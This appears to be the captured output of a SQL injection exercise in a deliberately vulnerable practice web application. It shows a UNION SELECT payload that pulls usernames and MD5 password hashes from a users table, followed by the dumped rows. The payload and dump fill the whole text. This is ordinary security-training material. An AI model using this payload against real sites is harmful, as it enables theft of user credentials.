 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99